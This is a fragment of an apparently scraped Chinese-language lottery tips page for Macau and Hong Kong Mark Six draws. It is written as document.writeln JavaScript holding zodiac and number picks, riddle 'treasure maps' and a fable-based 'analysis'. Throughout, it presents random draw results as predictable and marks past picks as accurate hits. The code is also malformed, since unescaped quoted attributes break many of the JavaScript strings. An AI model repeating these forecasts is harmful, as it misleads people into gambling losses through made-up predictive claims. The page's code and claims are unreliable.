document.writeln("		color: #fff;");
document.writeln("		background: #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl li.hover font {");
document.writeln("		color: #fff !important;");
document.writeln("	}");
document.writeln("");
document.writeln("	.zhong {");
document.writeln("		height: 25px;");
document.writeln("		background: url(/Public/Home/images/886633903.gif);");
document.writeln("		background-size: 100% 100%;");
document.writeln("	}");
document.writeln("");
document.writeln("	@media screen and (max-width:750px) {");
document.writeln("		#jssz_all {");
document.writeln("			padding: 5px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#jssz_all .sanheyl {");
document.writeln("			margin-bottom: 5px;");
document.writeln("			font-size: 16px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#jssz_all .sanheyl ul {");
document.writeln("			border-width: 2px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#jssz_all .sanheyl li {");
document.writeln("			padding: 0;");
document.writeln("		}");
document.writeln("");
document.writeln("		.jssz_all-txt2 {");
document.writeln("			font-size: 18px;");
document.writeln("		}");
document.writeln("	}");
document.writeln("</style>");
document.writeln("<div   id="xhv7d9df"   class=\'jssx\'>天天好彩【絕殺三只】</div>");
document.writeln("<div   class="xhv7d9df"   id=\'jssz_all\'>");
document.writeln("	<div   id="xhv7d9df"   class=\'sanheyl\'>");
document.writeln("		<ul>");
document.writeln("			<li id=\'jssz_all1\' onClick=\"setTabtl(\'jssz_all\',1,2)\" class=\'hover\'>澳門(mén)絕殺三只</li>");
document.writeln("			<li id=\'jssz_all2\' onClick=\"setTabtl(\'jssz_all\',2,2)\">");
document.writeln("				<font style=\'color:#f00\'>香港絕殺三只</font>");
document.writeln("			</li>");
document.writeln("		</ul>");
document.writeln("	</div>");
document.writeln("	<!--香港開(kāi)始-->");
document.writeln("	<div   class="xhv7d9df"   id=\'con_jssz_all_1\'>");
document.writeln("		<div   id="xhv7d9df"   class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");






document.writeln("			<!-- 內(nèi)容開(kāi)始 -->");
document.writeln("			<p>017期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【鼠狗兔】</span>開(kāi)？00準(zhǔn)</span></p>");
document.writeln("			<p>016期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【羊兔馬】</span>開(kāi)鼠06準(zhǔn)</span></p>");
document.writeln("			<p>015期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【蛇虎鼠】</span>開(kāi)豬31準(zhǔn)</span></p>");
document.writeln("			<p>014期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【虎狗猴】</span>開(kāi)龍26準(zhǔn)</span></p>");
document.writeln("			<p>013期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【羊龍狗】</span>開(kāi)蛇01準(zhǔn)</span></p>");
document.writeln("			<p>012期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【猴牛兔】</span>開(kāi)羊11準(zhǔn)</span></p>");
document.writeln("			<p>011期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【猴鼠馬】</span>開(kāi)羊11準(zhǔn)</span></p>");
document.writeln("			<p>010期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【雞狗馬】</span>開(kāi)兔27準(zhǔn)</span></p>");
document.writeln("			<p>009期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【猴狗羊】</span>開(kāi)虎28準(zhǔn)</span></p>");
document.writeln("			<p>008期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【狗兔馬】</span>開(kāi)雞21準(zhǔn)</span></p>");
document.writeln("			<p>007期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【羊雞蛇】</span>開(kāi)牛41準(zhǔn)</span></p>");
document.writeln("			<p>006期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【豬牛狗】</span>開(kāi)蛇13準(zhǔn)</span></p>");































































































document.writeln("			<!-- 內(nèi)容結(jié)束 -->");



document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("	<!-- 香港開(kāi)始 -->");



document.writeln("	<div   class="xhv7d9df"   id=\'con_jssz_all_2\' style=\'display:none\'>");



document.writeln("		<div   id="xhv7d9df"   class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");



document.writeln("			<!-- 內(nèi)容開(kāi)始 -->");
document.writeln("			<p>007期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【兔羊蛇】</span>開(kāi)?00準(zhǔn)</span></p>");
document.writeln("			<p>005期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【羊虎豬】</span>開(kāi)兔27準(zhǔn)</span></p>");
document.writeln("			<p>003期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【兔雞龍】</span>開(kāi)蛇13準(zhǔn)</span></p>");
document.writeln("			<p>001期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【羊猴馬】</span>開(kāi)龍14準(zhǔn)</span></p>");
document.writeln("			<p>134期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【龍狗猴】</span>開(kāi)雞45準(zhǔn)</span></p>");
document.writeln("			<p>133期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【猴兔牛】</span>開(kāi)蛇13準(zhǔn)</span></p>");
document.writeln("			<p>132期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【兔牛馬】</span>開(kāi)猴46準(zhǔn)</span></p>");
document.writeln("			<p>130期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【鼠龍雞】</span>開(kāi)馬24準(zhǔn)</span></p>");
document.writeln("			<p>127期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【羊龍馬】</span>開(kāi)蛇25準(zhǔn)</span></p>");
document.writeln("			<p>126期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【雞牛狗】</span>開(kāi)兔39準(zhǔn)</span></p>");
document.writeln("			<p>124期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【龍蛇雞】</span>開(kāi)牛05準(zhǔn)</span></p>");
document.writeln("			<p>123期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【猴龍狗】</span>開(kāi)羊23準(zhǔn)</span></p>");
document.writeln("			<p>122期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【雞狗馬】</span>開(kāi)豬07準(zhǔn)</span></p>");
document.writeln("			<p>120期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【狗兔鼠】</span>開(kāi)牛41準(zhǔn)</span></p>");
document.writeln("			<p>119期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【馬雞龍】</span>開(kāi)蛇49準(zhǔn)</span></p>");
document.writeln("			<p>118期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【蛇兔?！?/span>開(kāi)豬31準(zhǔn)</span></p>");
document.writeln("			<p>117期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【狗羊鼠】</span>開(kāi)虎04準(zhǔn)</span></p>");
document.writeln("			<p>116期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【牛狗猴】</span>開(kāi)馬24準(zhǔn)</span></p>");
document.writeln("			<p>115期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【豬羊鼠】</span>開(kāi)蛇01準(zhǔn)</span></p>");
document.writeln("			<p>114期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【牛馬蛇】</span>開(kāi)兔39準(zhǔn)</span></p>");
document.writeln("			<p>113期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【狗羊馬】</span>開(kāi)蛇13準(zhǔn)</span></p>");
document.writeln("			<p>112期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【兔蛇羊】</span>開(kāi)龍02準(zhǔn)</span></p>");























document.writeln("			<!-- 內(nèi)容結(jié)束 -->");



document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("</div>");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("	function setTabtl(name, cursel, n) {");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("		}");



document.writeln("	}");



document.writeln("<\/script>");



document.writeln("");</script>		</div>
						<div   id="xhv7d9df"   class="home-box">
			<script >document.writeln("<style type=\'text/css\'>");







document.writeln("	#cbt_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	.zhong {");







document.writeln("		height: 25px;");







document.writeln("		background: url(/Public/Home/images/886633903.gif);");







document.writeln("		background-size: 100% 100%;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#cbt_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#cbt_all .sanheyn {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#cbt_all .sanheyn ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#cbt_all .sanheyn li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.cbt_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div   id="xhv7d9df"   class=\'jssx\'>天天好彩【平特藏寶圖】</div>");







document.writeln("<div   class="xhv7d9df"   id=\'cbt_all\'>");







document.writeln("	<div   id="xhv7d9df"   class=\'sanheyn\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'cbt_all1\' onClick=\"setTabtn(\'cbt_all\',1,2)\" class=\'hover\'>澳門(mén)藏寶圖</li>");







document.writeln("			<li id=\'cbt_all2\' onClick=\"setTabtn(\'cbt_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港藏寶圖</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<!--香港開(kāi)始-->");







document.writeln("	<div   class="xhv7d9df"   id=\'con_cbt_all_1\'>");







document.writeln("		<div style=\'font-family: 楷體;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");







document.writeln("			<div>");







document.writeln("				<img src=\'https://tk.tuku.fit/aomen/2026/col/17/pt06.jpg\' width=\'100%\'>");







document.writeln("			</div>");







document.writeln("			<div   id="xhv7d9df"   class=\'jssx\'>【澳門(mén)平特藏寶圖解析】</div>");








document.writeln("			<!-- 開(kāi)始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					017期平特藏寶圖玄機(jī)<br>");
document.writeln("					【今期特碼開(kāi)本期】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：今期特碼開(kāi)本期，平特鼠蛇</span><br>");
document.writeln("					特碼范圍評(píng)估:02-30<br>");
document.writeln("					推薦平碼:11.10.04.30.22.39<br>");
document.writeln("					<span style=\'color: #f00;\'>開(kāi)獎(jiǎng)結(jié)果：00-00-00-00-00-00T00</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div   id="xhv7d9df"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開(kāi)始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					015期平特藏寶圖玄機(jī)<br>");
document.writeln("					【今期特碼又是雙】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：今期特碼又是雙，平特<span style=\"background-color: #FFFF00\">狗</span>馬</span><br>");
document.writeln("					特碼范圍評(píng)估:<span style=\"background-color: #FFFF00\">01-39</span><br>");
document.writeln("					推薦平碼:11.<span style=\"background-color: #FFFF00\">30</span>.18.31.19.40<br>");
document.writeln("					<span style=\'color: #f00;\'>開(kāi)獎(jiǎng)結(jié)果：10-08-30-20-15-33T31</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div   id="xhv7d9df"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開(kāi)始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					012期平特藏寶圖玄機(jī)<br>");
document.writeln("					【藍(lán)波今期好機(jī)會(huì)】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：藍(lán)波今期好機(jī)會(huì)，平特虎<span style=\"background-color: #FFFF00\">蛇</span></span><br>");
document.writeln("					特碼范圍評(píng)估:<span style=\"background-color: #FFFF00\">01-39</span><br>");
document.writeln("					推薦平碼:12.<span style=\"background-color: #FFFF00\">20</span>.17.40.38.39<br>");
document.writeln("					<span style=\'color: #f00;\'>開(kāi)獎(jiǎng)結(jié)果：25-26-33-20-41-45T11</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div   id="xhv7d9df"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開(kāi)始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					010期平特藏寶圖玄機(jī)<br>");
document.writeln("					【今期生肖北方找】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：今期生肖北方找，平特<span style=\"background-color: #FFFF00\">馬羊</span></span><br>");
document.writeln("					特碼范圍評(píng)估:02-18<br>");
document.writeln("					推薦平碼:12.20.17.<span style=\"background-color: #FFFF00\">38</span>.02.<span style=\"background-color: #FFFF00\">30</span><br>");
document.writeln("					<span style=\'color: #f00;\'>開(kāi)獎(jiǎng)結(jié)果：23-38-24-49-11-30T27</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div   id="xhv7d9df"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開(kāi)始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					009期平特藏寶圖玄機(jī)<br>");
document.writeln("					【雙數(shù)出來(lái)不稀奇】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：雙數(shù)出來(lái)不稀奇，平特<span style=\"background-color: #FFFF00\">鼠虎</span></span><br>");
document.writeln("					特碼范圍評(píng)估:01-11<br>");
document.writeln("					推薦平碼:11.30.27.28.03.10<br>");
document.writeln("					<span style=\'color: #f00;\'>開(kāi)獎(jiǎng)結(jié)果：17-18-06-49-07-22T28</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div   id="xhv7d9df"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

























































































































































































































































































document.writeln("		</div>");

document.writeln("	</div>");

document.writeln("	<!-- 香港開(kāi)始 -->");

document.writeln("	<div   class="xhv7d9df"   id=\'con_cbt_all_2\' style=\'display:none\'>");







document.writeln("		<div style=\'font-family: 楷體;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");







document.writeln("			<div>");







document.writeln("				<img src=\'https://tu.tuku.fit/xianggang/2026/col/7/pt06.jpg\' width=\'100%\'>");







document.writeln("			</div>");







document.writeln("			<div   id="xhv7d9df"   class=\'jssx\'>【香港平特藏寶圖解析】</div>");




document.writeln("			<!-- 開(kāi)始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					007期平特藏寶圖玄機(jī)<br>");
document.writeln("					【草長(zhǎng)沙軟無(wú)網(wǎng)羅】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：草長(zhǎng)沙軟無(wú)網(wǎng)羅，平特馬羊</span><br>");
document.writeln("					特碼范圍評(píng)估:05-19<br>");
document.writeln("					推薦平碼:41.13.26.37.48.09<br>");
document.writeln("					<span style=\'color: #f00;\'>開(kāi)獎(jiǎng)結(jié)果：00-00-00-00-00-00T00</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div   id="xhv7d9df"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開(kāi)始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					006期平特藏寶圖玄機(jī)<br>");
document.writeln("					【功名有分誰(shuí)能必】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：功名有分誰(shuí)能必，平特<span style=\"background-color: #FFFF00\">龍馬</span></span><br>");
document.writeln("					特碼范圍評(píng)估:25-37<br>");
document.writeln("					推薦平碼:49.15.24.33.42.<span style=\"background-color: #FFFF00\">06</span><br>");
document.writeln("					<span style=\'color: #f00;\'>開(kāi)獎(jiǎng)結(jié)果：44-06-37-03-38-39T48</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div   id="xhv7d9df"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開(kāi)始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					005期平特藏寶圖玄機(jī)<br>");
document.writeln("					【寂家我對(duì)先生榔】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：寂家我對(duì)先生榔，平特狗<span style=\"background-color: #FFFF00\">猴</span></span><br>");
document.writeln("					特碼范圍評(píng)估:<span style=\"background-color: #FFFF00\">12-39</span><br>");
document.writeln("					推薦平碼:43.16.27.<span style=\"background-color: #FFFF00\">38</span>.45.08<br>");
document.writeln("					<span style=\'color: #f00;\'>開(kāi)獎(jiǎng)結(jié)果：38-48-14-49-24-34T27</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div   id="xhv7d9df"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");


document.writeln("			<!-- 開(kāi)始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					004期平特藏寶圖玄機(jī)<br>");
document.writeln("					【萬(wàn)古興亡閑事定】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：萬(wàn)古興亡閑事定，平特龍<span style=\"background-color: #FFFF00\">虎</span></span><br>");
document.writeln("					特碼范圍評(píng)估:02-29<br>");
document.writeln("					推薦平碼:49.<span style=\"background-color: #FFFF00\">16</span>.25.34.43.06<br>");
document.writeln("					<span style=\'color: #f00;\'>開(kāi)獎(jiǎng)結(jié)果：37-20-22-24-16-03T42</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div   id="xhv7d9df"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開(kāi)始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					003期平特藏寶圖玄機(jī)<br>");
document.writeln("					【唯君笑向此中花】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：唯君笑向此中花，平特<span style=\"background-color: #FFFF00\">猴雞</span></span><br>");
document.writeln("					特碼范圍評(píng)估:25-39<br>");
document.writeln("					推薦平碼:<span style=\"background-color: #FFFF00\">46</span>.<span style=\"background-color: #FFFF00\">15</span>.28.39.<span style=\"background-color: #FFFF00\">40</span>.08<br>");
document.writeln("					<span style=\'color: #f00;\'>開(kāi)獎(jiǎng)結(jié)果：45-15-46-21-24-40T13</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div   id="xhv7d9df"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");






















document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("</div>");
document.writeln("<script type=\'text/javascript\'>");
document.writeln("	function setTabtn(name, cursel, n) {");
document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
				
		
				<div   id="xhv7d9df"   class="home-box">
			<div   id="xhv7d9df"   class="tit">【管家婆一句話(huà)】</div>
			<div   id="xhv7d9df"   class="txt">
				<img src="https://tknoyouhuo.rsnmxd.com/tk_data/2026/macao/color/18/amgjp.jpg">			</div>
		</div>
						<div   id="xhv7d9df"   class="home-box">
			<div   id="xhv7d9df"   class="tit">【六肖十八碼】</div>
			<div   id="xhv7d9df"   class="txt iiimg">
				<img src="https://tknoyouhuo.rsnmxd.com/tk_data/2026/macao/color/18/alalx18m.jpg">				<style>
					.iiimg img{width:100%;height:auto;}
				</style>
			</div>
		</div>
						<div   id="xhv7d9df"   class="home-box">
			<div   id="xhv7d9df"   class="tit">【六肖中特】</div>
			<div   id="xhv7d9df"   class="txt">
				<script>document.writeln("<div   id="xhv7d9df"   class=\'white-box red\' align=\'center\' style=\'display:none;\'>");

document.writeln("	<font style=\'font-size: 18px;font-weight:900\'>");

document.writeln("		<font color=\'#FFFF00\'>天天好彩</font>");

document.writeln("		<font color=\'#FFFFFF\'>『六肖中特』</font>");

document.writeln("	</font>");

document.writeln("</div>");

document.writeln("<div   id="xhv7d9df"   class=\'lxzt\'>");
document.writeln("	<div>017期<span>六肖中特</span>猴牛龍羊兔虎</div>");
document.writeln("	<div>016期<span>六肖中特</span><span style=\"background-color: #FFFF00\">鼠</span>雞羊牛兔蛇</div>");
document.writeln("	<div>015期<span>六肖中特</span>鼠馬兔<span style=\"background-color: #FFFF00\">豬</span>雞猴</div>");
document.writeln("	<div>014期<span>六肖中特</span>牛鼠狗羊雞<span style=\"background-color: #FFFF00\">龍</span></div>");
document.writeln("	<div>013期<span>六肖中特</span>鼠兔猴<span style=\"background-color: #FFFF00\">蛇</span>馬雞</div>");
document.writeln("	<div>010期<span>六肖中特</span>牛猴雞<span style=\"background-color: #FFFF00\">兔</span>蛇豬</div>");
document.writeln("	<div>009期<span>六肖中特</span><span style=\"background-color: #FFFF00\">虎</span>鼠蛇龍猴牛</div>");
document.writeln("	<div>008期<span>六肖中特</span>狗羊<span style=\"background-color: #FFFF00\">雞</span>兔猴鼠</div>");
















































































document.writeln("</div>");

document.writeln("");</script>			</div>
		</div>
						<div   id="xhv7d9df"   class="home-box">
			<div   id="xhv7d9df"   class="tit">【平尾心水秘籍】</div>
			<div   id="xhv7d9df"   class="txt">
				<script>document.writeln("<div   id="xhv7d9df"   class=\'white-box red\' align=\'center\' style=\'display:none;\'>獨(dú)家平尾心水秘籍</div>");

document.writeln("<div   id="xhv7d9df"   class=\'ptxs\'>");
document.writeln("	<div>017期<span>平特一尾</span>『<span>07.17.27.37.47</span>』</div>");
document.writeln("	<div>014期<span>平特一尾</span>『<span>03.<span style=\"background-color: #FFFF00\">13</span>.23.33.43</span>』</div>");
document.writeln("	<div>012期<span>平特一尾</span>『<span>06.16.<span style=\"background-color: #FFFF00\">26</span>.36.46</span>』</div>");
document.writeln("	<div>010期<span>平特一尾</span>『<span>04.14.<span style=\"background-color: #FFFF00\">24</span>.34.44</span>』</div>");
document.writeln("	<div>007期<span>平特一尾</span>『<span>08.18.<span style=\"background-color: #FFFF00\">28</span>.38.48</span>』</div>");
document.writeln("	<div>006期<span>平特一尾</span>『<span>05.<span style=\"background-color: #FFFF00\">15</span>.25.<span style=\"background-color: #FFFF00\">35</span>.45</span>』</div>");
document.writeln("	<div>004期<span>平特一尾</span>『<span>06.16.26.<span style=\"background-color: #FFFF00\">36</span>.46</span>』</div>");
document.writeln("	<div>003期<span>平特一尾</span>『<span>02.12.22.32.<span style=\"background-color: #FFFF00\">42</span></span>』</div>");
document.writeln("	<div>002期<span>平特一尾</span>『<span>05.<span style=\"background-color: #FFFF00\">15</span>.25.35.45</span>』</div>");
document.writeln("	<div>364期<span>平特一尾</span>『<span>08.18.<span style=\"background-color: #FFFF00\">28</span>.38.48</span>』</div>");
document.writeln("	<div>363期<span>平特一尾</span>『<span><span style=\"background-color: #FFFF00\">04</span>.14.24.34.44</span>』</div>");
document.writeln("	<div>362期<span>平特一尾</span>『<span>07.17.27.<span style=\"background-color: #FFFF00\">37</span>.47</span>』</div>");
document.writeln("	<div>360期<span>平特一尾</span>『<span>01.11.21.31.<span style=\"background-color: #FFFF00\">41</span></span>』</div>");
document.writeln("	<div>359期<span>平特一尾</span>『<span>02.12.22.32.<span style=\"background-color: #FFFF00\">42</span></span>』</div>");
document.writeln("	<div>358期<span>平特一尾</span>『<span>08.<span style=\"background-color: #FFFF00\">18</span>.28.38.48</span>』</div>");
document.writeln("	<div>357期<span>平特一尾</span>『<span>05.15.25.<span style=\"background-color: #FFFF00\">35</span>.45</span>』</div>");























































document.writeln("");







document.writeln("</div>");







document.writeln("");</script>			</div>
		</div>
						<div   id="xhv7d9df"   class="home-box">
			<div   id="xhv7d9df"   class="txt">
				<script>document.writeln("<div   id="xhv7d9df"   class=\'tit\'>澳門(mén)天天好彩幽默猜測(cè)</div>");
document.writeln("<div>");
document.writeln("	<div style=\'padding: 5px; font-weight: bold; background: linear-gradient(to top, #921818, #e42121);color: #FFFF00;text-shadow: #150101 5px 5px 5px\'>");
document.writeln("		 2026年第017期幽默猜：（食蟻獸）：食蟻獸家周?chē)浵伕C里的螞蟻被食蟻獸吃光了，它肚子餓了，遇到一只青蛙，想吃這只青蛙，可是一直以螞蟻為食的它吃能得下那么大的青蛙嗎？...本期圖片會(huì)給我們帶來(lái)什么樣的玄機(jī)呢？");
document.writeln("	</div>");
document.writeln("	<img src=\'https://tk.tuku.fit/aomen/2026/col/17/ymktcc.jpg\' controls=\'controls\' style=\'width:100%;display: block\'></img>");











document.writeln("	<!-- 開(kāi)始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			017期小小分析:這個(gè)寓言探討習(xí)性與處境的沖突：長(zhǎng)期適應(yīng)捕蟻的食蟻獸，面對(duì)更大的獵物（青蛙）時(shí)，陷入能力與欲望的矛盾——慣性的局限與生存的拓展形成張力。【生肖隱喻】鼠：專(zhuān)食谷粟，遇肉則惶（慣習(xí)難改）蛇：可吞巨物，然食蟻獸無(wú)此頜骨（天賦各異）虎：擅撲大獵物，反襯食蟻獸力不從心（能力錯(cuò)位）雞：啄米為生，見(jiàn)蛙難下喙（習(xí)性束縛）猴：靈活應(yīng)變，食蟻獸卻缺此機(jī)巧（思維固化）羊：食草為安，突遇葷腥則怯（舒適區(qū)依賴(lài)）龍：可騰云吐焰，然食蟻獸僅一舌粘蟻（現(xiàn)實(shí)落差）核心啟示：寓言警示我們——當(dāng)環(huán)境驟變（蟻盡蛙現(xiàn)），依賴(lài)舊技能（鼠雞之專(zhuān)）可能陷入困境，需警惕“能力陷阱”。真正的生存智慧，在如猴之變、如龍之潛，方能突破食蟻獸的饑餓困境");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>綜合特肖：鼠蛇虎雞猴羊龍</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：鼠蛇虎雞</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特碼：30.42.25.37.28.40.09.34.35.26</p>");
document.writeln("	</div>");
document.writeln("	<!-- 開(kāi)始 -->");

document.writeln("	<!-- 開(kāi)始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
